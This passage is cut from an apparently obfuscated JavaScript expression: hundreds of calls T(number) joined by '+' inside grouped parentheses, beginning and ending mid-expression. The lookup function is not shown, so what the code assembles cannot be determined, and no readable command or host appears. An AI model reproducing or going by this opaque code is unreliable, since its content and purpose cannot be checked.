3)+T(5966)+T(14894)+T(6912)+T(15944)+T(1460)+T(5216)+T(3996)+T(6438)+T(20071)+T(11932)+T(11512)+T(8329)+T(13062)+T(14047)+T(16618)+T(14568)+T(10530)+T(14674)+T(1097)+T(6484)+T(5896)+T(18029)+T(6330)+T(4322)+T(3174)+T(2590)+T(12127)+T(11611)+T(18445)+T(6528)+T(17301)+T(3965)+T(7037)+T(3383)+T(14481)+T(8595)+T(6559)+T(17756)+T(16503)+T(15549)+T(15483)+T(3930)+T(20662)+T(18084)+T(11908)+T(17398)+T(10954)+T(1903)+T(7004)+T(6743)+T(1967)+T(14796)+T(12725)+T(12884)+T(14532)+T(9169)+T(642)+T(10144)+T(10988)+T(3569)+T(1914)+T(1608)+T(2851)+T(14429)+T(2870)+T(20048)+T(14196)+T(7359)+T(10382)+T(6315)+T(14349)+T(3913)+T(7757)+T(20681))+(T(8765)+T(1775)+T(3790)+T(8795)+T(18979)+T(7838)+T(15217)+T(9458)+T(4124)+T(3140)+T(3751)+T(12344)+T(15438)+T(11107)+T(15897)+T(8279)+T(19945)+T(12137)+T(4723)+T(9795)+T(3165)+T(8454)+T(20038)+T(16885)+T(17787)+T(1581)+T(7965)+T(4910)+T(7458)+T(6731)+T(7259)+T(9233)+T(16419)+T(19714)+T(12080)+T(1190)+T(12458)+T(910)+T(19565)+T(5395)+T(1986)+T(6937)+T(8263)+T(2401)+T(6452)+T(19667)+T(10960)+T(4665)+T(10673)+T(14536)+T(769)+T(8103)+T(5847)+T(6406)+T(7470)+T(17019)+T(18154)+T(5744)+T(9228)+T(4329)+T(5398)+T(16378)+T(15745)+T(15957)+T(12843)+T(6871)+T(14116)+T(18104)+T(8935)+T(20710)+T(9686)+T(17681)+T(7381)+T(626)+T(19619)+T(12634)+T(2496)+T(9947)+T(5452)+T(15023)+T(15715)+T(2375)+T(5761)+T(9978)+T(9213)+T(10977)+T(9484)+T(20683)+T(12140)+T(6791)+T(12420)+T(1648)+T(1839)+T(11009)+T(9974)+T(14929)+T(3118)+T(16768)+T(16625)+T(4777))+(T(16456)+T(1334)+T(17178)+T(18147)+T(1160)+T(12660)+T(5064)+T(8595)+T(6559)+T(17756)+T(16503)+T(15549)+T(15483)+T(3930)+T(20662)+T(18084)+T(11908)+T(17398)+T(10954)+T(1903)+T(17107)+T(11604)+T(11177)+T(11707)+T(6819)+T(12387)+T(5920)+T(338)+T(10926)+T(4845)+T(19217)+T(9888)+T(2983)+T(1875)+T(5112)+T(13096)+T(2538)+T(13395)+T(12548)+T(11200)+T(2740)+T(12546)+T(17561)+T(5302)+T(5541)+T(11751)+T(6245)+T(7511)+T(8026)+T(15325)+T(5237)+T(3624)+T(8742)+T(10604)+T(1197)+T(5267)+T(17866)+T(14685)+T(12426)+T(3384)+T(20113)+T(7537)+T(12246)+T(1759)+T(963)+T(6850)+T(18237)+T(12717)+T(7629)+T(11520)+T(6109)+T(20215)+T(19654)+T(13512)+T(14186)+T(3993)+T(19425)+T(9712)+T(10712)+T(16302)+T(14663)+T(1703)+T(19140)+T(20276)+T(18550)+T(7358)+T(13669)+T(11241)+T(4720)+T(18920)+T(15950)+T(5035)+T(8446)+T(19278)+T(18472)+T(12578)+T(12597)+T(991)+T(6736)+T(4936))+(T(12700)+T(13339)+T(16014)+T(18119)+T(4323)+T(15618)+T(18363)+T(5373)+T(1968)+T(3178)+T(18168)+T(19130)+T(19459)+T(12225)+T(1539)+T(347)+T(12800)+T(9977)+T(3307)+T(20180)+T(13421)+T(12110)+T(16032)+T(4366)+T(7361)+T(9063)+T(9004)+T(15714)+T(1079)+T(19711)+T(8205)+T(12444)+T(1659)+T(18327)+T(3791)+T(423)+T(612)+T(7122)+T(13447)+T(7814)+T(8872)+T(14475)+T(3518)+T(13644)+T(12008)+T(17899)+T(10334)+T(11043)+T(15850)+T(4116)+T(20685)+T(6211)+T(13365)+T(5948)+T(11991)+T(20528)+T(4743)+T(16691)+T(14613)+T(12607)+T(3046)+T(6254)+T(19627)+T(2014)+T(1606)+T(13786)+T(10588)+T(20788)+T(2861)+T(15744)+T(12868)+T(5080)+T(1576)+T(20278)+T(4359)+T(10728)+T(19543)+T(10245)+T(11359)+T(667)+T(1331)+T(17625)+T(2652)+T(15566)+T(2968)+T(18831)+T(15998)+T(17034)+T(13613)+T(7693)+T(20717)+T(1812)+T(7965)+T(4910)+T(7458)+T(6731)+T(7259)+T(17058)+T(11140)+T(13489))+(T(467)+T(4352)+T(11513)+T(15673)+T(1232)+T(9811)+T(7147)+T(18546)+T(17119)+T(1699)+T(16682)+T(12520)+T(15383)+T(13117)+T(5121)+T(17641)+T(15334)+T(14911)+T(19500)+T(9229)+T(10911)+T(20306)+T(10842)+T(3329)+T(12815)+T(6107)+T(15830)+T(4319)+T(968)+T(17691)+T(743)+T(9304)+T(1822)+T(10034)+T(3915)+T(8130)+T(794)+T(11997)+T(8537)+T(16707)+T(9084)+T(19832)+T(15070)+T(4523)+T(5224)+T(13682)+T(16443)+T(15769)+T(4668)+T(13156)+T(1465)+T(14620)+T(16728)+T(10459)+T(8389)+T(17189)+T(4012)+T(8090)+T(17233)+T(3875)+T(19387)+T(7163)+T(19109)+T(11006)+T(5176)+T(734)+T(6361)+T(9856)+T(2747)+T(15467)+T(3563)+T(1204)+T(10246)+T(8673)+T(2103)+T(10454)+T(897)+T(3208)+T(20474)+T(4380)+T(16747)+T(13880)+T(12377)+T(8830)+T(589)+T(13397)+T(8413)+T(2856)+T(9738)+T(10814)+T(16748)+T(563)+T(9413)+T(5334)+T(4954)+T(15871)+T(4265)+T(16886)+T(4805)+T(18595))+(T(1613)+T(12273)+T(13364)+T(2571)+T(4554)+T(5681)+T(10635)+T(17515)+T(17821)+T(19559)+T(17493)+T(4478)+T(9591)+T(1479)+T(14231)+T(2011)+T(2402)+T(3411)+T(15580)+T(16801)+T(16429)+T(19490)+T(19221)+T(5387)+T(12612)+T(1889)+T(4406)+T(6778)+T(18427)+T(20369)+T(10235)+T(16328)+T(6585)+T(7433)+T(19406)+T(10490)+T(16002)+T(18570)+T(4266)+T(18590)+T(12624)+T(5048)+T(20716)+T(15020)+T(8926)+T(8362)+T(13305)+T(15249)+T(9790)+T(2471)+T(7543)+T(2521)+T(8777)+T(16275)+T(18975)+T(16072)+T(6384)+T(17645)+T(4288)+T(13653)+T(11461)+T(10010)+T(8749)+T(6443)+T(20323)+T(11146)+T(18713)+T(16667)+T(13456)+T(11987)+T(14097)+T(17551)+T(13657)+T(3267)+T(13820)+T(12352)+T(17044)+T(14247)+T(17461)+T(7372)+T(14722)+T(4822)+T(6649)+T(8001)+T(17320)+T(19544)+T(6397)+T(13015)+T(10284)+T(18646)+T(17489)+T(17624)+T(5486)+T(19917)+T(2374)+T(6211)+T(13365)+T(5948)+T(11991)+T(20528))+(T(4743)+T(16691)+T(14613)+T(12607)+T(3046)+T(6254)+T(19627)+T(2014)+T(1606)+T(13786)+T(10588)+T(20788)+T(2861)+T(15744)+T(12868)+T(5080)+T(1576)+T(15703)+T(19225)+T(6748)+T(18367)+T(15979)+T(7461)+T(4201)+T(5549)+T(9473)+T(15611)+T(11028)+T(16493)+T(5208)+T(3074)+T(5047)+T(10890)+T(3127)+T(11417)+T(2456)+T(8843)+T(7978)+T(8038)+T(16757)+T(10857)+T(16199)+T(5935)+T(5273)+T(16110)+T(6224)+T(15565)+T(5404)+T(14874)+T(9700)+T(9453)+T(9993)+T(7769)+T(17350)+T(6437)+T(5343)+T(2721)+T(4768)+T(11124)+T(17989)+T(16001)+T(11464)+T(9326)+T(17754)+T(20514)+T(4638)+T(7671)+T(3059)+T(7488)+T(18054)+T(2466)+T(19914)+T(15492)+T(12672)+T(788)+T(7435)+T(17496)+T(13346)+T(6409)+T(2323)+T(15e3)+T(8740)+T(19548)+T(10029)+T(14331)+T(4457)+T(7916)+T(19481)+T(9107)+T(18308)+T(5286)+T(13598)+T(15227)+T(20379)+T(2104)+T(4803)+T(1481)+T(16427)+T(15569)+T(14477))+(T(8075)+T(18092)+T(12428)+T(8197)+T(19243)+T(17438)+T(2150)+T(3989)+T(18449)+T(16234)+T(1967)+T(14796)+T(12725)+T(12884)+T(14532)+T(9169)+T(11379)+T(15049)+T(13425)+T(20393)+T(5760)+T(16899)+T(469)+T(1797)+T(17663)+T(9133)+T(6958)+T(890)+T(15990)+T(1507)+T(16834)+T(15931)+T(6878)+T(2228)+T(6547)+T(3815)+T(2686)+T(13561)+T(3348)+T(10251)+T(10942)+T(6927)+T(6673)+T(4245)+T(16926)+T(11493)+T(1864)+T(8902)+T(16735)+T(3334)+T(7406)+T(20082)+T(19195)+T(14323)+T(18023)+T(13993)+T(8248)+T(679)+T(14191)+T(4813)+T(12616)+T(13324)+T(1386)+T(20555)+T(19176)+T(17890)+T(17227)+T(11542)+T(10956)+T(8711)+T(12722)+T(14810)+T(20140)+T(17247)+T(3134)+T(2530)+T(19624)+T(3968)+T(18345)+T(2717)+T(4150)+T(14623)+T(10215)+T(11079)+T(7457)+T(1423)+T(14259)+T(6894)+T(15712)+T(12630)+T(5517)+T(4250)+T(11489)+T(20677)+T(12294)+T(20077)+T(19964)+T(8748)+T(18225)+T(6783))+(T(17457)+T(2016)+T(7849)+T(6403)+T(2996)+T(10387)+T(4202)+T(10096)+T(9560)+T(8161)+T(6435)+T(9522)+T(8734)+T(8488)+T(10640)+T(3498)+T(10183)+T(14486)+T(13065)+T(10442)+T(16522)+T(20412)+T(15186)+T(8913)+T(1985)+T(6994)+T(17262)+T(19499)+T(6138)+T(11855)+T(14141)+T(9436)+T(17841)+T(3812)+T(567)+T(9887)+T(3050)+T(12123)+T(1158)+T(13696)+T(7547)+T(15373)+T(8596)+T(4803)+T(1481)+T(16427)+T(15569)+T(14477)+T(8075)+T(18092)+T(12428)+T(16679)+T(9711)+T(13430)+T(2698)+T(4989)+T(17913)+T(637)+T(19215)+T(16514)+T(9916)+T(6671)+T(17083)+T(6263)+T(19177)+T(16794)+T(6412)+T(15194)+T(1229)+T(16853)+T(4624)+T(1821)+T(12201)+T(5930)+T(6269)+T(7051)+T(3726)+T(15596)+T(19777)+T(7842)+T(2777)+T(5979)+T(2493)+T(15007)+T(16589)+T(17102)+T(19240)+T(1858)+T(19947)+T(3458)+T(6823)+T(2799)+T(3097)+T(5804)+T(5751)+T(17877)+T(19184)+T(17767)+T(19541)+T(9991))+(T(18847)+T(17814)+T(1877)+T(11705)+T(13913)+T(9779)+T(16013)+T(17707)+T(5432)+T(12836)+T(6581)+T(7848)+T(1842)+T(16141)+T(8937)+T(3902)+T(5031)+T(8407)+T(13191)+T(11754)+T(588)+T(14411)+T(4737)+T(19563)+T(16598)+T(4024)+T(8463)+T(1431)+T(4398)+T(16642)+T(4705)+T(8287)+T(13814)+T(13023)+T(11637)+T(4891)+T(17128)+T(14602)+T(4298)+T(18526)+T(15663)+T(371)+T(10216)+T(1374)+T(16475)+T(8595)+T(13429)+T(3494)+T(16503)+T(15549)+T(15483)+T(3930)+T(20662)+T(18084)+T(11908)+T(17398)+T(10954)+T(1903)+T(17107)+T(11604)+T(11177)+T(11707)+T(6819)+T(12387)+T(5920)+T(338)+T(1591)+T(13051)+T(3455)+T(17032)+T(20103)+T(11465)+T(12362)+T(6726)+T(12279)+T(2432)+T(9119)+T(15382)+T(3371)+T(11042)+T(7885)+T(8864)+T(17436)+T(6723)+T(14883)+T(6893)+T(1082)+T(12914)+T(12711)+T(1577)+T(5823)+T(10003)+T(6964)+T(16653)+T(15165)+T(2434)+T(17249)+T(19014)+T(7824)+T(15158))+(T(6583)+T(14634)+T(16576)+T(1578)+T(721)+T(19016)+T(7800)+T(18842)+T(17576)+T(4999)+T(11872)+T(832)+T(13647)+T(1673)+T(6430)+T(17079)+T(5735)+T(13046)+T(20480)+T(5295)+T(16904)+T(11699)+T(18447)+T(4488)+T(1165)+T(4753)+T(7112)+T(3280)+T(11337)+T(13278)+T(17928)+T(12689)+T(9948)+T(691)+T(18667)+T(6686)+T(15051)+T(11686)+T(11239)+T(16113)+T(4444)+T(14598)+T(2226)+T(15610)+T(9162)+T(10501)+T(12743)+T(7041)+T(6033)+T(9416)+T(19200)+T(8467)+T(5940)+T(1132)+T(11862)+T(14369)+T(1142)+T(3253)+T(3954)+T(5538)+T(19506)+T(11109)+T(5554)+T(9247)+T(13833)+T(18652)+T(10135)+T(12069)+T(19068)+T(2163)+T(3539)+T(5781)+T(16157)+T(2806)+T(17636)+T(12542)+T(11227)+T(4062)+T(19827)+T(1427)+T(15415)+T(6745)+T(14387)+T(1056)+T(17722)+T(19073)+T(14585)+T(19357)+T(15203)+T(16082)+T(18429)+T(9586)+T(11835)+T(812)+T(4030)+T(1134)+T(14126)+T(717)+T(18216)+T(12313))+(T(19540)+T(3678)+T(6323)+T(15069)+T(19663)+T(7296)+T(3787)+T(4511)+T(8998)+T(17259)+T(1463)+T(15498)+T(3962)+T(3839)+T(7870)+T(11252)+T(15045)+T(18309)+T(5725)+T(9757)+T(19668)+T(19121)+T(3827)+T(2244)+T(11096)+T(18089)+T(11556)+T(14377)+T(2385)+T(3101)+T(8304)+T(3296)+T(20239)+T(15858)+T(9094)+T(13068)+T(18017)+T(8881)+T(1706)+T(17418)+T(8052)+T(19735)+T(12018)+T(12508)+T(12559)+T(3495)+T(6455)+T(3232)+T(9720)+T(14970)+T(12591)+T(7627)+T(10844)+T(16130)+T(10802)+T(19926)+T(13523)+T(17996)+T(3355)+T(8524)+T(18177)+T(3149)+T(4767)+T(15231)+T(1929)+T(6854)+T(15494)+T(14334)+T(18187)+T(4332)+T(8618)+T(2763)+T(806)+T(2251)+T(18067)+T(13525)+T(12440)+T(6632)+T(17188)+T(10995)+T(918)+T(1243)+T(3653)+T(15382)+T(6102)+T(1882)+T(13348)+T(13958)+T(8056)+T(11522)+T(13436)+T(14953)+T(13358)+T(19249)+T(8049)+T(16945)+T(13218)+T(16441)+T(7371)+T(19836))+(T(5212)+T(3079)+T(6185)+T(10737)+T(8255)+T(15404)+T(4015)+T(902)+T(16779)+T(10208)+T(1953)+T(17159)+T(17440)+T(2091)+T(17758)+T(20690)+T(14877)+T(8163)+T(17400)+T(4598)+T(6864)+T(8562)+T(6283)+T(10882)+T(6751)+T(11776)+T(15031)+T(3575)+T(6359)+T(9910)+T(5567)+T(15452)+T(6044)+T(10696)+T(2063)+T(4823)+T(2638)+T(2094)+T(11459)+T(10023)+T(10485)+T(4308)+T(9594)+T(11204)+T(19730)+T(6934)+T(19645)+T(17703)+T(6029)+T(9787)+T(10789)+T(7739)+T(9928)+T(2281)+T(11644)+T(10571)+T(13847)+T(10664)+T(9056)+T(2622)+T(4396)+T(6094)+T(20482)+T(3648)+T(11457)+T(7905)+T(20781)+T(1668)+T(11345)+T(18608)+T(7301)+T(8609)+T(20603)+T(12990)+T(14068)+T(7234)+T(1413)+T(8855)+T(3020)+T(13497)+T(12550)+T(13075)+T(11333)+T(11369)+T(1379)+T(20330)+T(16135)+T(9805)+T(627)+T(13149)+T(13403)+T(17537)+T(18270)+T(2445)+T(9236)+T(14219)+T(5160)+T(1144)+T(6822)+T(9273))+(T(1410)+T(11504)+T(12253)+T(7585)+T(1900)+T(10257)+T(1362)+T(8466)+T(6008)+T(12906)+T(905)+T(13378)+T(5597)+T(6116)+T(7584)+T(4078)+T(20334)+T(9070)+T(10478)+T(17828)+T(6714)+T(11286)+T(2260)+T(14319)+T(19990)+T(1316)+T(1430)+T(7738)+T(19080)+T(14069)+T(18216)+T(12313)+T(19540)+T(3678)+T(6323)+T(15069)+T(19663)+T(7296)+T(3787)+T(4511)+T(8998)+T(17259)+T(1463)+T(15498)+T(3962)+T(3839)+T(7870)+T(11252)+T(15045)+T(18309)+T(5725)+T(9757)+T(19668)+T(19121)+T(12757)+T(14678)+T(14913)+T(19702)+T(14090)+T(14920)+T(1861)+T(17326)+T(18111)+T(11967)+T(14708)+T(11416)+T(3666)+T(11181)+T(18894)+T(12409)+T(15390)+T(4592)+T(16543)+T(1586)+T(4904)+T(12055)+T(7496)+T(2349)+T(6868)+T(14795)+T(9981)+T(20709)+T(11208)+T(19850)+T(5544)+T(9249)+T(5877)+T(17580)+T(10043)+T(5072)+T(2478)+T(8699)+T(5242)+T(15869)+T(5253)+T(11585)+T(11444)+T(8313)+T(19398)+T(19510))+(T(12927)+T(18508)+T(7890)+T(8897)+T(3684)+T(2704)+T(7608)+T(10078)+T(9401)+T(15456)+T(8535)+T(1010)+T(14268)+T(11723)+T(17744)+T(12952)+T(10972)+T(7577)+T(5688)+T(8989)+T(4827)+T(5168)+T(17131)+T(2038)+T(13387)+T(18404)+T(18760)+T(19623)+T(11902)+T(8107)+T(2071)+T(446)+T(16590)+T(18630)+T(9544)+T(16087)+T(10145)+T(18059)+T(7868)+T(20534)+T(8352)+T(3126)+T(16535)+T(835)+T(19586)+T(19477)+T(12037)+T(9088)+T(10537)+T(13145)+T(18434)+T(17482)+T(20364)+T(17078)+T(4183)+T(7276)+T(6996)+T(15240)+T(9748)+T(19035)+T(3531)+T(10528)+T(17387)+T(16019)+T(10349)+T(18776)+T(18003)+T(3436)+T(9027)+T(4672)+T(19732)+T(8610)+T(3080)+T(5226)+T(11518)+T(16200)+T(6951)+T(733)+T(14656)+T(16883)+T(1419)+T(16806)+T(3417)+T(12015)+T(8520)+T(13236)+T(19938)+T(14430)+T(7152)+T(3327)+T(5576)+T(15539)+T(951)+T(4612)+T(5412)+T(8662)+T(7664)+T(6389)+T(18924)+T(1016))+(T(18891)+T(8502)+T(13137)+T(11608)+T(449)+T(11484)+T(11070)+T(1690)+T(4729)+T(11118)+T(11647)+T(6591)+T(13784)+T(15127)+T(6331)+T(11157)+T(13805)+T(3494)+T(10596)+T(14451)+T(10869)+T(462)+T(7769)+T(13749)+T(12814)+T(20699)+T(4464)+T(12361)+T(19677)+T(15419)+T(20286)+T(12769)+T(12390)+T(12578)+T(12597)+T(991)+T(6736)+T(4936)+T(1571)+T(18644)+T(19739)+T(19390)+T(12057)+T(20289)+T(7493)+T(8053)+T(8979)+T(4811)+T(8873)+T(11981)+T(15125)+T(16723)+T(1456)+T(2404)+T(13909)+T(17684)+T(5238)+T(16222)+T(15768)+T(472)+T(15793)+T(5859)+T(4868)+T(18229)+T(11314)+T(6678)+T(4081)+T(775)+T(13118)+T(5511)+T(18124)+T(5140)+T(17448)+T(19053)+T(3062)+T(19874)+T(19594)+T(6867)+T(5574)+T(11961)+T(11425)+T(12534)+T(10134)+T(3528)+T(6399)+T(10102)+T(16154)+T(7525)+T(8470)+T(16404)+T(2514)+T(13124)+T(5762)+T(1184)+T(1072)+T(12739)+T(19011)+T(19727)+T(16327)+T(12780))+(T(20706)+T(9498)+T(9067)+T(3779)+T(5983)+T(2461)+T(7376)+T(5132)+T(12404)+T(5648)+T(13302)+T(6664)+T(14469)+T(13018)+T(12184)+T(1655)+T(4391)+T(6233)+T(4238)+T(18260)+T(19096)+T(8503)+T(13476)+T(6451)+T(8613)+T(9016)+T(2070)+T(15259)+T(14774)+T(20763)+T(5337)+T(16647)+T(13033)+T(12740)+T(12036)+T(16893)+T(1789)+T(786)+T(5944)+T(18919)+T(15969)+T(19118)+T(14637)+T(8579)+T(12307)+T(8678)+T(6702)+T(14512)+T(12276)+T(9553)+T(16799)+T(14110)+T(16725)+T(10290)+T(19072)+T(10010)+T(8749)+T(6443)+T(20323)+T(11146)+T(18713)+T(14657)+T(15321)+T(349)+T(6326)+T(13922)+T(18943)+T(4331)+T(9829)+T(10465)+T(2623)+T(19656)+T(17168)+T(10418)+T(1434)+T(6246)+T(5142)+T(15164)+T(2927)+T(19351)+T(13526)+T(18751)+T(3900)+T(6063)+T(3265)+T(15706)+T(17735)+T(764)+T(20483)+T(11322)+T(15053)+T(8346)+T(15554)+T(5367)+T(1139)+T(16379)+T(9705)+T(7818)+T(2333)+T(14091))+(T(15166)+T(4596)+T(15147)+T(4778)+T(3386)+T(13064)+T(13728)+T(11281)+T(7072)+T(1798)+T(14978)+T(10100)+T(8928)+T(19601)+T(17354)+T(11084)+T(16178)+T(15662)+T(18941)+T(16850)+T(4581)+T(5392)+T(5790)+T(18468)+T(9502)+T(11196)+T(5282)+T(3913)+T(1119)+T(15443)+T(13410)+T(5659)+T(4677)+T(9033)+T(10552)+T(8270)+T(1359)+T(767)+T(434)+T(1543)+T(6218)+T(1656)+T(2572)+T(15888)+T(8165)+T(4065)+T(19485)+T(2676)+T(13849)+T(14360)+T(3840)+T(13e3)+T(11551)+T(13117)+T(16582)+T(17593)+T(6912)+T(15944)+T(1460)+T(5216)+T(3996)+T(6438)+T(1476)+T(3521)+T(3928)+T(19146)+T(7347)+T(20484)+T(13168)+T(18980)+T(13165)+T(18945)+T(17606)+T(4575)+T(1166)+T(9443)+T(19492)+T(16606)+T(15879)+T(19066)+T(19720)+T(4435)+T(19324)+T(13715)+T(9901)+T(7509)+T(12755)+T(3507)+T(20357)+T(16596)+T(5583)+T(14975)+T(9005)+T(6058)+T(13474)+T(18361)+T(4387)+T(13346)+T(19388)+T(5101))+(T(15803)+T(7721)+T(13615)+T(6647)+T(3447)+T(18009)+T(4121)+T(12206)+T(17662)+T(6908)+T(18296)+T(18753)+T(12267)+T(15010)+T(2926)+T(17495)+T(13657)+T(3267)+T(13820)+T(12352)+T(14218)+T(18811)+T(16295)+T(12214)+T(2173)+T(14392)+T(15071)+T(7956)+T(8898)+T(8457)+T(10785)+T(11219)+T(3627)+T(19466)+T(11040)+T(4241)+T(1426)+T(14003)+T(3861)+T(16636)+T(10341)+T(8135)+T(18882)+T(16482)+T(20164)+T(16521)+T(12907)+T(3364)+T(15262)+T(12180)+T(3746)+T(18692)+T(17977)+T(14261)+T(11246)+T(13765)+T(9084)+T(19832)+T(15070)+T(4523)+T(5224)+T(13682)+T(3729)+T(6081)+T(747)+T(20284)+T(19724)+T(12786)+T(14655)+T(10799)+T(3415)+T(20609)+T(17016)+T(11197)+T(12420)+T(5294)+T(3524)+T(11110)+T(10378)+T(6221)+T(5826)+T(2791)+T(11893)+T(13856)+T(8148)+T(1961)+T(4986)+T(2299)+T(10467)+T(12865)+T(7498)+T(3393)+T(13499)+T(12915)+T(17244)+T(15881)+T(14643)+T(19055)+T(5091)+T(6608))+(T(20540)+T(7645)+T(11741)+T(16791)+T(11612)+T(10316)+T(2123)+T(4217)+T(18416)+T(13322)+T(7883)+T(6223)+T(12181)+T(18638)+T(14282)+T(17070)+T(10921)+T(4234)+T(15622)+T(9503)+T(2005)+T(18238)+T(10456)+T(11599)+T(17481)+T(10230)+T(1294)+T(6005)+T(5872)+T(2890)+T(15459)+T(6522)+T(636)+T(15479)+T(17581)+T(9379)+T(4325)+T(11814)+T(15532)+T(5032)+T(11260)+T(11453)+T(20454)+T(1306)+T(684)+T(9343)+T(9749)+T(19266)+T(6153)+T(12893)+T(18636)+T(12862)+T(14285)+T(18618)+T(10878)+T(4113)+T(8035)+T(9069)+T(6227)+T(15353)+T(11602)+T(4047)+T(4779)+T(12806)+T(18188)+T(20533)+T(5200)+T(13699)+T(15107)+T(2248)+T(19002)+T(8183)+T(19965)+T(3093)+T(16407)+T(6407)+T(7237)+T(5524)+T(8755)+T(16416)+T(14629)+T(12945)+T(11001)+T(10072)+T(2095)+T(4661)+T(633)+T(12355)+T(9325)+T(14514)+T(16676)+T(9800)+T(8691)+T(13344)+T(2564)+T(20370)+T(1169)+T(13396)+T(9397)+T(2036))+(T(1524)+T(11164)+T(7224)+T(6244)+T(19844)+T(4902)+T(20255)+T(15200)+T(18549)+T(2142)+T(867)+T(4631)+T(17103)+T(2184)+T(7127)+T(9039)+T(10606)+T(947)+T(1678)+T(5403)+T(16975)+T(16511)+T(9391)+T(13655)+T(1499)+T(18547)+T(2359)+T(16287)+T(2789)+T(20095)+T(15324)+T(18691)+T(14973)+T(20335)+T(4906)+T(4511)+T(17742)+T(11236)+T(2480)+T(11413)+T(5514)+T(6212)+T(18997)+T(6613)+T(12860)+T(6629)+T(4385)+T(3414)+T(2384)+T(4281)+T(16237)+T(4676)+T(4155)+T(5428)+T(826)+T(781)+T(12504)+T(10356)+T(2618)+T(9244)+T(6722)+T(4430)+T(11151)+T(18719)+T(20425)+T(17971)+T(10347)+T(16156)+T(9833)+T(13904)+T(10217)+T(11415)+T(2972)+T(1595)+T(4839)+T(12357)+T(14441)+T(17798)+T(7668)+T(14543)+T(16879)+T(19737)+T(7957)+T(19600)+T(5169)+T(19318)+T(5268)+T(3473)+T(8247)+T(20219)+T(9323)+T(15656)+T(1770)+T(7604)+T(8079)+T(19776)+T(7047)+T(10885)+T(3345)+T(4502))+(T(13757)+T(984)+T(17085)+T(8602)+T(7495)+T(2915)+T(8282)+T(10149)+T(13455)+T(18546)+T(2617)+T(8816)+T(3804)+T(17664)+T(9510)+T(5814)+T(14968)+T(2446)+T(12007)+T(13769)+T(16330)+T(15766)+T(8750)+T(17329)+T(9427)+T(6395)+T(5619)+T(14987)+T(4879)+T(7827)+T(12837)+T(6762)+T(9860)+T(16964)+T(12338)+T(12857)+T(10054)+T(16042)+T(7087)+T(14127)+T(18680)+T(1810)+T(5187)+T(4314)+T(17549)+T(1722)+T(550)+T(16218)+T(17256)+T(2298)+T(5394)+T(19101)+T(12658)+T(15168)+T(15057)+T(10242)+T(18695)+T(15792)+T(18533)+T(1680)+T(10948)+T(13312)+T(18664)+T(9842)+T(20361)+T(8065)+T(19705)+T(6660)+T(11231)+T(16825)+T(10118)+T(7115)+T(11774)+T(7951)+T(19784)+T(16638)+T(9505)+T(17623)+T(11183)+T(20189)+T(10374)+T(16827)+T(18518)+T(1030)+T(11639)+T(7009)+T(20075)+T(11165)+T(7634)+T(15759)+T(16856)+T(14340)+T(18040)+T(15044)+T(4119)+T(16924)+T(14617)+T(10829)+T(8453)+T(18356))+(T(3958)+T(2195)+T(8941)+T(17898)+T(6352)+T(18410)+T(5715)+T(14146)+T(6248)+T(2405)+T(9635)+T(3394)+T(13824)+T(2827)+T(10934)+T(14945)+T(18221)+T(422)+T(6697)+T(4951)+T(4761)+T(11374)+T(14093)+T(3972)+T(6974)+T(20308)+T(5528)+T(17451)+T(16132)+T(5118)+T(3061)+T(15630)+T(13989)+T(20538)+T(19642)+T(8882)+T(9380)+T(5803)+T(20380)+T(2725)+T(9753)+T(12156)+T(12249)+T(9239)+T(4434)+T(11414)+T(10098)+T(3164)+T(7379)+T(4227)+T(9421)+T(13946)+T(9814)+T(8041)+T(5757)+T(18227)+T(3654)+T(2643)+T(16662)+T(18310)+T(16593)+T(11514)+T(8225)+T(13022)+T(7270)+T(9581)+T(20246)+T(12331)+T(14190)+T(5450)+T(8354)+T(16635)+T(844)+T(13279)+T(9152)+T(3173)+T(16760)+T(711)+T(18879)+T(18863)+T(6276)+T(12641)+T(19495)+T(8474)+T(8560)+T(11354)+T(10348)+T(577)+T(2158)+T(20443)+T(369)+T(18387)+T(8664)+T(9679)+T(16487)+T(1625)+T(7466)+T(2257)+T(4664)+T(875))+(T(18166)+T(17743)+T(12072)+T(16702)+T(13877)+T(11435)+T(3319)+T(2415)+T(11312)+T(7669)+T(8286)+T(452)+T(20785)+T(16699)+T(20012)+T(15783)+T(11664)+T(14588)+T(18846)+T(18455)+T(20165)+T(10165)+T(5728)+T(17501)+T(8449)+T(16401)+T(16190)+T(9859)+T(14559)+T(16292)+T(15726)+T(20406)+T(10753)+T(2550)+T(14526)+T(4591)+T(16795)+T(4405)+T(16617)+T(9557)+T(11591)+T(6785)+T(12082)+T(14396)+T(12129)+T(856)+T(13248)+T(16783)+T(12283)+T(587)+T(5993)+T(1622)+T(3236)+T(10793)+T(19426)+T(19022)+T(3349)+T(1530)+T(19876)+T(20427)+T(368)+T(16366)+T(5312)+T(14855)+T(15798)+T(2615)+T(8852)+T(12877)+T(14452)+T(502)+T(4176)+T(4402)+T(17339)+T(2867)+T(11195)+T(12790)+T(18493)+T(3590)+T(12288)+T(9773)+T(12849)+T(5186)+T(11980)+T(4783)+T(8504)+T(7979)+T(3119)+T(7913)+T(19597)+T(552)+T(5184)+T(6459)+T(3733)+T(10309)+T(14948)+T(12021)+T(14258)+T(8408)+T(15627)+T(8200))+(T(18866)+T(10543)+T(15964)+T(15361)+T(17599)+T(7723)+T(730)+T(10540)+T(13708)+T(15961)+T(20030)+T(15855)+T(1643)+T(2410)+T(15095)+T(19407)+T(1487)+T(8575)+T(20100)+T(7508)+T(20256)+T(7338)+T(3056)+T(1185)+T(1710)+T(11930)+T(11605)+T(10207)+T(14031)+T(6704)+T(1298)+T(2289)+T(576)+T(13257)+T(1046)+T(15962)+T(6648)+T(15846)+T(4084)+T(17108)+T(14739)+T(3657)+T(19514)+T(2494)+T(4763)+T(15717)+T(12187)+T(2134)+T(4927)+T(14176)+T(2868)+T(3509)+T(6918)+T(12964)+T(19026)+T(11302)+T(9322)+T(15384)+T(9580)+T(18319)+T(6080)+T(16442)+T(7691)+T(4819)+T(18043)+T(17372)+T(15041)+T(16155)+T(20106)+T(5151)+T(14566)+T(5925)+T(9545)+T(11143)+T(10441)+T(4704)+T(3712)+T(5271)+T(10837)+T(19830)+T(436)+T(2124)+T(8554)+T(15814)+T(18473)+T(16486)+T(3192)+T(4433)+T(17914)+T(16989)+T(1033)+T(18384)+T(5052)+T(514)+T(4450)+T(8322)+T(5504)+T(6470)+T(2242)+T(1482))+(T(9457)+T(6405)+T(17699)+T(1965)+T(3360)+T(15463)+T(16483)+T(18039)+T(16252)+T(10196)+T(3971)+T(10590)+T(17874)+T(2945)+T(9617)+T(4318)+T(664)+T(11323)+T(4957)+T(2592)+T(4258)+T(5255)+T(10143)+T(16146)+T(1501)+T(7601)+T(19520)+T(6865)+T(2715)+T(15520)+T(5654)+T(12960)+T(16095)+T(5909)+T